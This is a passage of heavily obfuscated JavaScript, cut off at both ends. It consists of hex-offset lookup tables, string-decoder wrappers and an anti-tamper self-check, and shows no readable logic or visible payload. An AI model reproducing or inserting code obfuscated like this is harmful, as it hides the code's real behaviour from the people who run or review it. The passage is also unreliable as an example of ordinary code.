x569485:0x236f,_0x1466c0:0x2345,_0x42bf27:0x1237,_0x3c1f5f:0x1268,_0xc63d7a:0x1d9d,_0xb33e9a:0x1607,_0x34a48b:0x11ba,_0x51d2b5:0xe6d,_0x3ba8b5:0x10b,_0x5bb2ca:0x127f,_0x2d231b:0x9e2,_0x567873:0x1eb,_0x22bafa:0x1dce,_0x28fa53:0x10b7,_0x5b9111:0x1507,_0xf6b1d:0x128a,_0x118833:0x1d7b,_0x333285:0x603,_0x7ac900:0x1ad,_0x4ad5c5:0xf28,_0x3634a0:0x43c,_0xad50f2:0xa97,_0x3f873a:0xff1,_0x1609e5:0x1f93,_0x2a0f3b:0x1100,_0x23153e:0x1e08,_0x127d76:0x18c0,_0x5948d6:0xf87,_0x18bdf1:0xc91,_0x5d056a:0x1efa,_0x580314:0xa21,_0x1f3ed9:0x18c5,_0x56db30:0x105e,_0x465982:0x1068,_0x35b49a:0x1a2e,_0x59a542:0x1596,_0x20b982:0x8ea,_0x193d3f:0x1ef2,_0x44fc6a:0xc25,_0x1c817c:0x1689,_0x25dea5:0x111a,_0x32f812:0xe85,_0x1aa5e4:0x909,_0x510c4b:0x7ed,_0x354265:0x1f4e,_0x2771ac:0x13f3,_0x2acf04:0x108b,_0x29368e:0x128f,_0x381644:0x1346,_0x5cbf39:0x1162,_0x1c5537:0x885,_0x1db95c:0x1af4,_0x377fbb:0x27f2,_0x752eff:0x24d8,_0xf11d96:0x137c,_0x3a20cd:0x1cc0,_0x22995e:0x1fa3,_0xbd4f1a:0xc64,_0x3313bc:0x1094,_0x410e6f:0x412,_0xc40fc6:0xf9f,_0x5b34f7:0x1232,_0x340329:0xde8,_0x1cc66a:0x12f1,_0x113090:0x130e,_0x2e97c6:0x3d9,_0x4cd10e:0xfb4,_0x4d3033:0xb84,_0x2fc886:0x6cb,_0x4a2211:0x142,_0x3d8d84:0x63,_0x169768:0xbd9,_0x24d0f3:0xcfc,_0x16135f:0x5a1,_0x1efa34:0x307,_0x389f87:0x2ea,_0x5b1749:0x537,_0x32cf2d:0xf29,_0x206527:0xd49,_0x5d8154:0x1d65,_0x1e6363:0x108e,_0x50b11a:0x19d,_0x30e97c:0x1f3f,_0x5c8b50:0xcc5,_0x54ecb1:0x1154,_0x23649c:0x1966,_0x3aeab3:0x26df,_0x3a2924:0x1b24,_0x4f853c:0x132e,_0x352175:0x1f44,_0x4c6a6c:0x1ed8,_0x1f5e89:0x1768,_0xee5368:0x1a10,_0x5e856f:0x1833,_0x57433e:0x21e7,_0x2eb1a0:0x165d,_0x2a3dcc:0x1026,_0x3402d7:0x1843,_0xe4e7f8:0x97c,_0x2895d5:0x15f9,_0x5c3828:0xad1,_0x292dcf:0x174c,_0x23b77f:0xa6b,_0x34792f:0xa87,_0x5ecc46:0x965,_0x213723:0x14b3,_0xa2f6b4:0x12b3,_0x3270ff:0x9a3,_0x2b60eb:0x204a,_0x338463:0x22ac,_0x269bc6:0x16c5,_0x20adb8:0x15ec,_0x479124:0x253b,_0x1a0fb5:0x1d66,_0x2eaf19:0x19f8,_0x421d99:0x1633,_0x583c5a:0x1928,_0x1594b4:0x384,_0x592827:0x69d,_0x32bfc4:0x78b,_0x7e87ed:0x42,_0x16273b:0xa10,_0x2aab8f:0x5e1,_0x459e20:0x9c9,_0x5521d9:0x36e,_0x5ef9f1:0x580,_0x410039:0x27c2,_0x54b010:0x10b0,_0x2dbcce:0x1a65,_0xe3c14c:0x1aab,_0x10036f:0x171e,_0x48ec08:0x3de,_0x169308:0x42b,_0x4c4a05:0x5e9,_0x3c50ec:0x301,_0x4d0a8b:0xa25,_0x2fd700:0x93f,_0x2a3f40:0x646,_0x124630:0x4b8,_0x2ec046:0x4fa,_0x5221df:0x1f7,_0x69bb5e:0xa2f,_0x5a692a:0x253,_0x2627e:0x702,_0x321d5d:0x794,_0x2f66ba:0x15a,_0x53f300:0x2fc,_0x3729bc:0xb96,_0xce8cbe:0x4f4,_0x52f0d1:0x5ef,_0x2720a2:0x689},O00O00911F_0x2b476b={_0x534926:0x164a,_0xfde7f7:0x652,_0xe6a0a6:0x541,_0x371570:0x19c6,_0x12618b:0xc5b,_0x113acd:0x814,_0x47c428:0x1cd1,_0x3c8582:0x196b,_0x7d52c3:0x9b5,_0x3c2cd9:0x1337,_0x2dd217:0xd10,_0x435a0c:0x623,_0x8f24ca:0xf2e,_0x87dfff:0x1ee4,_0x10a7a2:0x1367,_0xbdefe7:0x744,_0x10b934:0x38e,_0x38617e:0x1254,_0x493313:0x9bf,_0x5635f4:0xd44,_0x3ae1d4:0x150f,_0x384f0a:0xfc0,_0x36ec8e:0x43c,_0x41e6a9:0x559,_0x29b238:0xf66,_0x56cc23:0x115c,_0x5b0536:0xaf0,_0x2f42af:0x1601,_0x27809d:0x168a,_0x29c36c:0x10d7,_0x2b002e:0x169b,_0x4d8fe7:0x28fe,_0x1e107b:0x1c0e,_0xb537bb:0xdf6,_0x413e6f:0x1642,_0x114b54:0x25be,_0x1a0466:0x1a90,_0xd84f16:0x1fae,_0x23f693:0x23cb,_0x51fab1:0x288e,_0x2c6fc6:0x170e,_0x4cfe10:0x1dc,_0x4d6a39:0xd7c,_0x475d9a:0x1e6,_0x1b582e:0x130d},O00O00911F_0x253a8b={_0x4b14c1:0x1a5,_0x142a55:0x11b,_0x63a92:0x132,_0x7446b7:0x66e},O00O00911F_0x506e0e={_0x28557f:0x13d,_0x1b762c:0x14,_0x4a797b:0x454,_0x5bc821:0x6c},O00O00911F_0x39fd1a={_0x25b399:0x45,_0x113613:0x1a7,_0x563f4b:0x484},O00O00911F_0x36eb57={_0x465595:0x114c,_0x3b6394:0x12f8,_0x1a3c9c:0x425,_0x1056df:0xd9f,_0x47da4d:0x19b3,_0x5b7077:0x164f,_0x361850:0x9,_0xbfa874:0x1572,_0x232228:0x85d,_0x25df25:0x85e,_0x325416:0x1452,_0x13fafd:0x940,_0x386a18:0x211a,_0x2289ad:0x12b4,_0xc3aa70:0x9da,_0x19f067:0x1232,_0x403aba:0xa9b,_0x315172:0x1d07,_0x1dd82a:0x1aad,_0x2f81d5:0x15dc,_0x3dcfeb:0x17c9,_0x1a48c3:0x1e74,_0x595f4d:0x1386,_0x16596a:0x219e,_0xc12db4:0x1cad,_0x4acb0b:0x1252,_0x2d9fe7:0x69a,_0x124862:0x69f,_0x281241:0x22f,_0x559535:0x50a},O00O00911F_0x524880={_0x583c6f:0x486,_0x172b32:0x1c7,_0x428a58:0x198,_0x47a3d9:0x125},O00O00911F_0x220690={_0x4c2308:0x6cf,_0x3d3f05:0x85,_0x4c3178:0xee1,_0xf9bc26:0xc11,_0x5d6db2:0x1064},O00O00911F_0xb300c9={_0x50b901:0x9c,_0x9ad5d9:0x97,_0x21c409:0xb0,_0x85b42a:0x439},O00O00911F_0x258022={_0x2189a0:0x3c,_0x111b57:0xcc,_0x5bf1ee:0x10e,_0x42744e:0xd1},O00O00911F_0x1cca6d={_0x4cd7ca:0x85,_0x3d9b8a:0x15,_0x39f116:0x119,_0x592b59:0xef},O00O00911F_0x2e7751={_0x5972bf:0x120,_0x188b05:0x155,_0x4b33f2:0xe7,_0x5bdf2b:0x6f},O00O00911F_0x3f12b4={_0x536437:0x2c2f,_0x42586d:0x1bd1,_0x55650e:0x21aa,_0x10f8ec:0x2c21,_0x1d3993:0x1d49,_0x16e6ac:0x148f,_0x120a21:0x12f8,_0x45fd3f:0x1345,_0x3a8bc6:0x75b,_0x256a32:0x1096,_0x3731fa:0xfef,_0x15cd7a:0x126e,_0x2cede0:0x904,_0x22f2d2:0x2ec,_0x3e937e:0x7dc,_0x555c24:0x52f,_0x2f51a3:0x2cc,_0x509f41:0x508,_0x1842e4:0x893,_0xf7cd4a:0x41e,_0x6d6802:0x1b9f,_0x4702b5:0x276e,_0x122f9b:0xffc,_0x396296:0x1b99,_0x3622da:0x190e,_0x57487d:0xe8c,_0xa82b45:0xd8c,_0x5e2373:0x1128,_0x344a84:0x3cc,_0x1e41cd:0x6cc,_0xb78d09:0x1fcf,_0x47d337:0x1101,_0x3f8c13:0x1361,_0x170c5e:0x14c2,_0x1771d4:0x128c,_0x5db695:0x3ac,_0x16b3b3:0x459,_0x3e9768:0x16a,_0x83bfb:0x7ef,_0x19ebef:0x999,_0x5cb016:0x632,_0x22c9be:0x1335,_0x576e28:0xe78,_0x1eefb0:0x7bc,_0x2aa6e7:0x38a,_0x41a2ed:0x71a,_0x3c4ade:0x99e,_0x28293d:0xb54,_0x24d3f1:0x86d},O00O00911F_0x4e01ee={_0x49f593:0x14e,_0x592704:0x13f,_0x3a462e:0x164,_0x78cad9:0x28c},O00O00911F_0x4df9eb={_0x37b313:0xc4,_0x79f500:0x181,_0x1b96dd:0x101,_0x16036f:0x1ee},O00O00911F_0x3033be={_0x3095d9:0x15,_0x3792d6:0x5e,_0x4795df:0x165,_0x136eab:0x1c0},O00O00911F_0x3e0dad={_0x2d3ccf:0x66e,_0x4a9083:0x120,_0x10dc69:0xe2,_0x4d3ffc:0x1d6},_0x4ec065={'tMBSh':_0xe60fa0(O00O00911F_0x59937e._0x55a6f4,O00O00911F_0x59937e._0x574e10,O00O00911F_0x59937e._0x199158,O00O00911F_0x59937e._0x40a2fb,O00O00911F_0x59937e._0xa7e976)+_0xe60fa0(O00O00911F_0x59937e._0x479e2d,O00O00911F_0x59937e._0x513a0c,O00O00911F_0x59937e._0x41eac6,O00O00911F_0x59937e._0x2c66a3,O00O00911F_0x59937e._0x232502)+'+$','kaLHu':_0x43324a(O00O00911F_0x59937e._0x156cac,O00O00911F_0x59937e._0x24f783,-O00O00911F_0x59937e._0x520d28,O00O00911F_0x59937e._0x12cca2,-O00O00911F_0x59937e._0x561bc8)+_0x228c45(O00O00911F_0x59937e._0x1e2daf,-O00O00911F_0x59937e._0x1fc53d,-O00O00911F_0x59937e._0x19c226,O00O00911F_0x59937e._0x2e5900,O00O00911F_0x59937e._0x23fd54)+_0x228c45(O00O00911F_0x59937e._0x21bb16,O00O00911F_0x59937e._0x122ce8,O00O00911F_0x59937e._0x1f71b3,O00O00911F_0x59937e._0xd8bd69,O00O00911F_0x59937e._0x4dc284)+')','JUtmW':_0xe60fa0(-O00O00911F_0x59937e._0x5f54f,O00O00911F_0x59937e._0xa31233,O00O00911F_0x59937e._0x1c5025,-O00O00911F_0x59937e._0x471bdf,O00O00911F_0x59937e._0x4ef667)+_0x228c45(O00O00911F_0x59937e._0x2512d6,O00O00911F_0x59937e._0x20bc15,O00O00911F_0x59937e._0x3df583,O00O00911F_0x59937e._0x26ab91,O00O00911F_0x59937e._0x113014)+_0x415f8d(O00O00911F_0x59937e._0x1068a4,O00O00911F_0x59937e._0xe3a2c6,O00O00911F_0x59937e._0xc169c5,O00O00911F_0x59937e._0x23e6f6,O00O00911F_0x59937e._0x1f06e1)+_0xc718c0(O00O00911F_0x59937e._0x1115bd,O00O00911F_0x59937e._0x4580ad,O00O00911F_0x59937e._0x32e452,O00O00911F_0x59937e._0x569485,O00O00911F_0x59937e._0x1466c0)+_0xe60fa0(O00O00911F_0x59937e._0x42bf27,O00O00911F_0x59937e._0x3c1f5f,O00O00911F_0x59937e._0xc63d7a,O00O00911F_0x59937e._0xb33e9a,O00O00911F_0x59937e._0x34a48b)+_0x43324a(O00O00911F_0x59937e._0x51d2b5,-O00O00911F_0x59937e._0x3ba8b5,O00O00911F_0x59937e._0x5bb2ca,O00O00911F_0x59937e._0x2d231b,-O00O00911F_0x59937e._0x567873)+_0x415f8d(O00O00911F_0x59937e._0x22bafa,O00O00911F_0x59937e._0x28fa53,O00O00911F_0x59937e._0x5b9111,O00O00911F_0x59937e._0xf6b1d,O00O00911F_0x59937e._0x118833),'fbsap':function(_0x60f552,_0x138c5c){return _0x60f552(_0x138c5c);},'HHZll':_0x228c45(-O00O00911F_0x59937e._0x333285,-O00O00911F_0x59937e._0x7ac900,O00O00911F_0x59937e._0x4ad5c5,O00O00911F_0x59937e._0x3634a0,O00O00911F_0x59937e._0xad50f2),'FUvqC':function(_0x1124af,_0x549cb8){return _0x1124af+_0x549cb8;},'ZxJfc':_0x415f8d(O00O00911F_0x59937e._0x3f873a,O00O00911F_0x59937e._0x1609e5,O00O00911F_0x59937e._0x2a0f3b,O00O00911F_0x59937e._0x23153e,O00O00911F_0x59937e._0x127d76),'flvSI':_0xe60fa0(O00O00911F_0x59937e._0x5948d6,O00O00911F_0x59937e._0x18bdf1,O00O00911F_0x59937e._0x5d056a,O00O00911F_0x59937e._0x580314,O00O00911F_0x59937e._0x1f3ed9),'ySYqE':function(_0x2d3a50){return _0x2d3a50();},'wBclW':function(_0x5f20b4,_0x47971a,_0x8d0958){return _0x5f20b4(_0x47971a,_0x8d0958);},'RdsTx':_0xc718c0(O00O00911F_0x59937e._0x56db30,O00O00911F_0x59937e._0x465982,O00O00911F_0x59937e._0x35b49a,O00O00911F_0x59937e._0x59a542,O00O00911F_0x59937e._0x20b982)+_0x43324a(O00O00911F_0x59937e._0x193d3f,O00O00911F_0x59937e._0x44fc6a,O00O00911F_0x59937e._0x1c817c,O00O00911F_0x59937e._0x25dea5,O00O00911F_0x59937e._0x32f812),'XIfRX':_0x228c45(O00O00911F_0x59937e._0x1aa5e4,O00O00911F_0x59937e._0x510c4b,O00O00911F_0x59937e._0x354265,O00O00911F_0x59937e._0x2771ac,O00O00911F_0x59937e._0x2acf04)+_0xc718c0(O00O00911F_0x59937e._0x29368e,O00O00911F_0x59937e._0x381644,O00O00911F_0x59937e._0x5cbf39,O00O00911F_0x59937e._0x1c5537,O00O00911F_0x59937e._0x1db95c)+_0x228c45(O00O00911F_0x59937e._0x377fbb,O00O00911F_0x59937e._0x752eff,O00O00911F_0x59937e._0xf11d96,O00O00911F_0x59937e._0x3a20cd,O00O00911F_0x59937e._0x22995e)+_0x415f8d(O00O00911F_0x59937e._0xbd4f1a,O00O00911F_0x59937e._0x3313bc,O00O00911F_0x59937e._0x410e6f,O00O00911F_0x59937e._0xc40fc6,O00O00911F_0x59937e._0x5b34f7)+'\x22]','JUaBM':function(_0x556985,_0x1457be,_0x5dd26b){return _0x556985(_0x1457be,_0x5dd26b);},'IKLlb':_0xe60fa0(O00O00911F_0x59937e._0x340329,O00O00911F_0x59937e._0x1cc66a,O00O00911F_0x59937e._0x113090,O00O00911F_0x59937e._0x2e97c6,O00O00911F_0x59937e._0x4cd10e)+_0x43324a(O00O00911F_0x59937e._0x4d3033,O00O00911F_0x59937e._0x2fc886,O00O00911F_0x59937e._0x4a2211,O00O00911F_0x59937e._0x3d8d84,-O00O00911F_0x59937e._0x169768)+_0x228c45(O00O00911F_0x59937e._0x24d0f3,O00O00911F_0x59937e._0x16135f,-O00O00911F_0x59937e._0x1efa34,O00O00911F_0x59937e._0x389f87,O00O00911F_0x59937e._0x5b1749)+_0xc718c0(O00O00911F_0x59937e._0x32cf2d,O00O00911F_0x59937e._0x206527,O00O00911F_0x59937e._0x5d8154,O00O00911F_0x59937e._0x1e6363,O00O00911F_0x59937e._0x50b11a)+_0x228c45(O00O00911F_0x59937e._0x30e97c,O00O00911F_0x59937e._0x5c8b50,O00O00911F_0x59937e._0x54ecb1,O00O00911F_0x59937e._0x23649c,O00O00911F_0x59937e._0x3aeab3)+_0xc718c0(O00O00911F_0x59937e._0x3a2924,O00O00911F_0x59937e._0x4f853c,O00O00911F_0x59937e._0x352175,O00O00911F_0x59937e._0x4c6a6c,O00O00911F_0x59937e._0x1f5e89)+_0xc718c0(O00O00911F_0x59937e._0xee5368,O00O00911F_0x59937e._0x5e856f,O00O00911F_0x59937e._0x57433e,O00O00911F_0x59937e._0x2eb1a0,O00O00911F_0x59937e._0x2a3dcc)+_0xe60fa0(O00O00911F_0x59937e._0x3402d7,O00O00911F_0x59937e._0xe4e7f8,O00O00911F_0x59937e._0x2895d5,O00O00911F_0x59937e._0x5c3828,O00O00911F_0x59937e._0x292dcf),'WlQsZ':_0xe60fa0(O00O00911F_0x59937e._0x23b77f,O00O00911F_0x59937e._0x34792f,O00O00911F_0x59937e._0x5ecc46,O00O00911F_0x59937e._0x213723,O00O00911F_0x59937e._0xa2f6b4),'DfRjE':_0x228c45(O00O00911F_0x59937e._0x3270ff,O00O00911F_0x59937e._0x2b60eb,O00O00911F_0x59937e._0x338463,O00O00911F_0x59937e._0x269bc6,O00O00911F_0x59937e._0x20adb8)+'de'},_0x48839d=(function(){const O00O00911F_0x569241={_0xe2f10a:0x1c76,_0x468283:0x998,_0x216dbd:0x1c32,_0x4bdeb5:0x1aa6,_0x178800:0x1496};let _0x1585b7=!![];return function(_0x42df6e,_0x11028a){const O00O00911F_0x40e12c={_0x379cd8:0x377},_0x3efbbe=_0x1585b7?function(){function _0x3ddf94(_0x47f179,_0x59e5e8,_0x3ddfe6,_0x4b3444,_0x4704a8){return O00O00911F_0x17a1(_0x4704a8- -O00O00911F_0x40e12c._0x379cd8,_0x3ddfe6);}if(_0x11028a){const _0x47585f=_0x11028a[_0x3ddf94(O00O00911F_0x569241._0xe2f10a,O00O00911F_0x569241._0x468283,O00O00911F_0x569241._0x216dbd,O00O00911F_0x569241._0x4bdeb5,O00O00911F_0x569241._0x178800)](_0x42df6e,arguments);return _0x11028a=null,_0x47585f;}}:function(){};return _0x1585b7=![],_0x3efbbe;};}());function _0xe60fa0(_0xbbc9fa,_0x130488,_0x11c809,_0x36240a,_0x270296){return O00O00911F_0x301314(_0x270296-O00O00911F_0x3e0dad._0x2d3ccf,_0x130488-O00O00911F_0x3e0dad._0x4a9083,_0x11c809-O00O00911F_0x3e0dad._0x10dc69,_0x36240a,_0x270296-O00O00911F_0x3e0dad._0x4d3ffc);}function _0x228c45(_0x45d2d1,_0x10a8d5,_0x107449,_0x28d94f,_0x458040){return O00O00911F_0x96d9cf(_0x28d94f-O00O00911F_0x3033be._0x3095d9,_0x10a8d5-O00O00911F_0x3033be._0x3792d6,_0x107449-O00O00911F_0x3033be._0x4795df,_0x28d94f-O00O00911F_0x3033be._0x136eab,_0x45d2d1);}const _0xdb9bae=_0x4ec065[_0xe60fa0(O00O00911F_0x59937e._0x479124,O00O00911F_0x59937e._0x1a0fb5,O00O00911F_0x59937e._0x2eaf19,O00O00911F_0x59937e._0x421d99,O00O00911F_0x59937e._0x583c5a)](_0x48839d,this,function(){const O00O00911F_0x3af369={_0x2f125c:0xec,_0x38af16:0x11f,_0x150f20:0x204,_0xd67b4c:0x147},O00O00911F_0x3c7038={_0x3a1521:0xcd,_0x3c4e8f:0xd6,_0x463376:0xdb,_0x117f33:0x177},O00O00911F_0xb84666={_0xaf4b1b:0x178,_0x340f54:0x59,_0x1ac6de:0x161,_0x5afc62:0x41};function _0x1d5c06(_0x1ba31d,_0x349553,_0x1f28bf,_0x868f1a,_0x4b1ba7){return _0xc718c0(_0x1ba31d-O00O00911F_0x4df9eb._0x37b313,_0x349553-O00O00911F_0x4df9eb._0x79f500,_0x1f28bf-O00O00911F_0x4df9eb._0x1b96dd,_0x1f28bf,_0x4b1ba7-O00O00911F_0x4df9eb._0x16036f);}function _0x1443e9(_0x5e2c10,_0x1ab06f,_0x17f419,_0x1643b3,_0x389142){return _0xe60fa0(_0x5e2c10-O00O00911F_0xb84666._0xaf4b1b,_0x1ab06f-O00O00911F_0xb84666._0x340f54,_0x17f419-O00O00911F_0xb84666._0x1ac6de,_0x1643b3,_0x5e2c10- -O00O00911F_0xb84666._0x5afc62);}function _0x5d6ec1(_0x3fa09f,_0x448fc1,_0x29a068,_0x245c79,_0x3182fc){return _0x415f8d(_0x3fa09f-O00O00911F_0x3c7038._0x3a1521,_0x29a068,_0x29a068-O00O00911F_0x3c7038._0x3c4e8f,_0x3182fc- -O00O00911F_0x3c7038._0x463376,_0x3182fc-O00O00911F_0x3c7038._0x117f33);}function _0x118528(_0x3d06e5,_0x59ab1c,_0x46f978,_0x1f53ae,_0x4aeee0){return _0x43324a(_0x3d06e5-O00O00911F_0x4e01ee._0x49f593,_0x59ab1c-O00O00911F_0x4e01ee._0x592704,_0x46f978-O00O00911F_0x4e01ee._0x3a462e,_0x3d06e5- -O00O00911F_0x4e01ee._0x78cad9,_0x4aeee0);}function _0x59d528(_0xc620e8,_0x182612,_0xadd533,_0x18ea4e,_0x23dbf7){return _0x228c45(_0x23dbf7,_0x182612-O00O00911F_0x3af369._0x2f125c,_0xadd533-O00O00911F_0x3af369._0x38af16,_0xadd533-O00O00911F_0x3af369._0x150f20,_0x23dbf7-O00O00911F_0x3af369._0xd67b4c);}return _0xdb9bae[_0x5d6ec1(O00O00911F_0x3f12b4._0x536437,O00O00911F_0x3f12b4._0x42586d,O00O00911F_0x3f12b4._0x55650e,O00O00911F_0x3f12b4._0x10f8ec,O00O00911F_0x3f12b4._0x1d3993)+_0x5d6ec1(O00O00911F_0x3f12b4._0x16e6ac,O00O00911F_0x3f12b4._0x120a21,O00O00911F_0x3f12b4._0x45fd3f,O00O00911F_0x3f12b4._0x3a8bc6,O00O00911F_0x3f12b4._0x256a32)]()[_0x5d6ec1(O00O00911F_0x3f12b4._0x3731fa,O00O00911F_0x3f12b4._0x15cd7a,O00O00911F_0x3f12b4._0x2cede0,O00O00911F_0x3f12b4._0x22f2d2,O00O00911F_0x3f12b4._0x3e937e)+'h'](_0x4ec065[_0x59d528(O00O00911F_0x3f12b4._0x555c24,-O00O00911F_0x3f12b4._0x2f51a3,O00O00911F_0x3f12b4._0x509f41,-O00O00911F_0x3f12b4._0x1842e4,O00O00911F_0x3f12b4._0xf7cd4a)])[_0x1d5c06(O00O00911F_0x3f12b4._0x6d6802,O00O00911F_0x3f12b4._0x4702b5,O00O00911F_0x3f12b4._0x122f9b,O00O00911F_0x3f12b4._0x396296,O00O00911F_0x3f12b4._0x3622da)+_0x59d528(O00O00911F_0x3f12b4._0x57487d,O00O00911F_0x3f12b4._0xa82b45,O00O00911F_0x3f12b4._0x5e2373,O00O00911F_0x3f12b4._0x344a84,O00O00911F_0x3f12b4._0x1e41cd)]()[_0x1443e9(O00O00911F_0x3f12b4._0xb78d09,O00O00911F_0x3f12b4._0x47d337,O00O00911F_0x3f12b4._0x3f8c13,O00O00911F_0x3f12b4._0x170c5e,O00O00911F_0x3f12b4._0x1771d4)+_0x118528(O00O00911F_0x3f12b4._0x5db695,-O00O00911F_0x3f12b4._0x16b3b3,-O00O00911F_0x3f12b4._0x3e9768,O00O00911F_0x3f12b4._0x83bfb,-O00O00911F_0x3f12b4._0x19ebef)+'r'](_0xdb9bae)[_0x1d5c06(O00O00911F_0x3f12b4._0x5cb016,O00O00911F_0x3f12b4._0x22c9be,O00O00911F_0x3f12b4._0x576e28,-O00O00911F_0x3f12b4._0x1eefb0,O00O00911F_0x3f12b4._0x2aa6e7)+'h'](_0x4ec065[_0x1d5c06(O00O00911F_0x3f12b4._0x2f51a3,-O00O00911F_0x3f12b4._0x41a2ed,-O00O00911F_0x3f12b4._0x3c4ade,-O00O00911F_0x3f12b4._0x28293d,-O00O00911F_0x3f12b4._0x24d3f1)]);});_0x4ec065[_0xc718c0(O00O00911F_0x59937e._0x1594b4,-O00O00911F_0x59937e._0x592827,-O00O00911F_0x59937e._0x20b982,O00O00911F_0x59937e._0x32bfc4,O00O00911F_0x59937e._0x7e87ed)](_0xdb9bae);function _0x415f8d(_0xa84838,_0x13b52f,_0x29bcab,_0x37e0ad,_0x3537b3){return O00O00911F_0x2a49d6(_0x13b52f,_0x37e0ad-O00O00911F_0x2e7751._0x5972bf,_0x29bcab-O00O00911F_0x2e7751._0x188b05,_0x37e0ad-O00O00911F_0x2e7751._0x4b33f2,_0x3537b3-O00O00911F_0x2e7751._0x5bdf2b);}const _0x36511f=(function(){let _0x1d621a=!![];return function(_0x33da5f,_0x488f9d){const O00O00911F_0x39d110={_0x25ba4f:0x21da,_0x4dd5dc:0x9d6,_0x4ba97e:0xad2,_0x2ceba2:0x1672,_0x347955:0x2294},_0x3a058a=_0x1d621a?function(){const O00O00911F_0x1dd54f={_0x28ca0d:0x19b};function _0x2368c7(_0xefb453,_0x1298c9,_0x54ad3f,_0x393d33,_0x35570a){return O00O00911F_0x17a1(_0x393d33- -O00O00911F_0x1dd54f._0x28ca0d,_0x35570a);}if(_0x488f9d){const _0x315092=_0x488f9d[_0x2368c7(O00O00911F_0x39d110._0x25ba4f,O00O00911F_0x39d110._0x4dd5dc,O00O00911F_0x39d110._0x4ba97e,O00O00911F_0x39d110._0x2ceba2,O00O00911F_0x39d110._0x347955)](_0x33da5f,arguments);return _0x488f9d=null,_0x315092;}}:function(){};return _0x1d621a=![],_0x3a058a;};}());function _0x43324a(_0x1881dd,_0x423a1a,_0x2d1812,_0x19d826,_0x4c4fbb){return O00O00911F_0x2a49d6(_0x4c4fbb,_0x19d826- -O00O00911F_0x1cca6d._0x4cd7ca,_0x2d1812-O00O00911F_0x1cca6d._0x3d9b8a,_0x19d826-O00O00911F_0x1cca6d._0x39f116,_0x4c4fbb-O00O00911F_0x1cca6d._0x592b59);}function _0xc718c0(_0x562e14,_0x21e065,_0x5921d1,_0x5e33d0,_0x55dd1e){return O00O00911F_0xbc3d7d(_0x562e14- -O00O00911F_0x258022._0x2189a0,_0x5e33d0,_0x5921d1-O00O00911F_0x258022._0x111b57,_0x5e33d0-O00O00911F_0x258022._0x5bf1ee,_0x55dd1e-O00O00911F_0x258022._0x42744e);}return(function(){const O00O00911F_0x307211={_0x25999d:0x144e,_0x3c87c5:0x1324,_0xf110d3:0x15df,_0x2a0106:0x14e8,_0x50de2e:0x1935,_0x44e8c5:0xce6,_0x759ef5:0x1631,_0x5e10e2:0x31a,_0x24063a:0xa3d,_0x1c447e:0x1783,_0x3cd699:0x23d5,_0x2dbcb9:0x2452,_0x25aae4:0x1584,_0x2cff5f:0x18d4,_0x2f3069:0x129c,_0x5d61d0:0x35c,_0x31f664:0x1024,_0x596a00:0x44e,_0x346699:0x1a59,_0x3d6d3f:0xcca,_0x9a2f72:0xd49,_0x5948fc:0x2bd,_0x421578:0xf70,_0x14ad69:0xa94,_0x55a280:0x77b,_0x3a2f57:0x5b0,_0x42497c:0x5b0,_0x247f92:0x109a,_0x231086:0x4f0,_0x4c1150:0x1566,_0x2b439b:0x1f,_0x2b5391:0x98b,_0x17c690:0xf76,_0x300f84:0x111e,_0x257ae3:0x245,_0x3e5ff6:0x636,_0x1b711a:0x1053,_0x14bfea:0x396,_0x4f4527:0x1c68,_0xd59957:0x233,_0x137ba5:0x6b2,_0x1ee0af:0x533,_0x10b5f7:0xaa7,_0x542bf3:0x3c6,_0x2118e0:0x19f,_0x3fa6ad:0x6e3,_0x3c7c53:0x865,_0x801d7:0xc1,_0x4564ac:0x1159,_0x5c5f61:0x1125,_0x5f0cd5:0x1860,_0x3d44e2:0x1b59,_0x3cf54b:0x10c3,_0x5d308e:0x1d84,_0x157440:0x21cc,_0x4f7cb6:0x1e15,_0x24b988:0x26dd,_0x2b94c4:0x1f55},O00O00911F_0xe8fade={_0x4db47d:0x1a6,_0x4de44e:0x1e7,_0x18a5ae:0x75,_0x5c230c:0x297},O00O00911F_0x49abf6={_0x3c8186:0x77,_0x2c72d0:0x177,_0x4cac9a:0x3e9,_0x5525f8:0xc8},O00O00911F_0x5d3b57={_0x1bd591:0x1ed,_0x38b895:0x159,_0x15db75:0x36e,_0x34dcfc:0x1c3},O00O00911F_0x253dc2={_0x1f1516:0x300,_0x8eeb7a:0xafc,_0x55d06a:0xba4,_0x3d9c88:0x7b3,_0x186a88:0x567},O00O00911F_0x12db00={_0x2a0fe4:0x20dc,_0x3d730c:0x2539,_0x5f0432:0x2055,_0x136887:0x1dab,_0x23a36b:0x176c},O00O00911F_0x81c72b={_0x4e7d46:0x47,_0x198ec1:0x60,_0x8b765:0x222,_0x2c80d2:0x119},O00O00911F_0x2cc60e={_0x3f9b00:0x14a,_0x2a3cf2:0xd7,_0x5eb17a:0x37,_0x1fb047:0x1a4};function _0x566351(_0x367d6d,_0x5ce652,_0x1a8792,_0x421754,_0x38ce0b){return _0x228c45(_0x421754,_0x5ce652-O00O00911F_0x2cc60e._0x3f9b00,_0x1a8792-O00O00911F_0x2cc60e._0x2a3cf2,_0x5ce652- -O00O00911F_0x2cc60e._0x5eb17a,_0x38ce0b-O00O00911F_0x2cc60e._0x1fb047);}function _0x210f06(_0x48b920,_0x40f047,_0x5db5b3,_0x596dab,_0x19ae7d){return _0x43324a(_0x48b920-O00O00911F_0xb300c9._0x50b901,_0x40f047-O00O00911F_0xb300c9._0x9ad5d9,_0x5db5b3-O00O00911F_0xb300c9._0x21c409,_0x596dab-O00O00911F_0xb300c9._0x85b42a,_0x48b920);}const _0x5205cd={'rGZbx':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x465595,O00O00911F_0x36eb57._0x3b6394,O00O00911F_0x36eb57._0x1a3c9c,O00O00911F_0x36eb57._0x1056df,O00O00911F_0x36eb57._0x47da4d)],'PTQPg':_0x4ec065[_0x210f06(O00O00911F_0x36eb57._0x5b7077,-O00O00911F_0x36eb57._0x361850,O00O00911F_0x36eb57._0xbfa874,O00O00911F_0x36eb57._0x232228,O00O00911F_0x36eb57._0x25df25)],'QRqjD':function(_0x3c75d1,_0x5c44a1){const O00O00911F_0x5c46ea={_0x4ac97f:0x126,_0x3c4df5:0x1e6,_0x156363:0x5e9,_0x411cf1:0x43};function _0x383725(_0x61fa15,_0x48c218,_0x5dea2c,_0x4171bf,_0x2a0cf4){return _0x210f06(_0x2a0cf4,_0x48c218-O00O00911F_0x5c46ea._0x4ac97f,_0x5dea2c-O00O00911F_0x5c46ea._0x3c4df5,_0x4171bf- -O00O00911F_0x5c46ea._0x156363,_0x2a0cf4-O00O00911F_0x5c46ea._0x411cf1);}return 